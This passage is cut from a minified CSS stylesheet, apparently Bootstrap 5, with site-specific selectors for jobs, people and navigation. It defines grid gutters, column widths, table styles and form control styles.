0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout 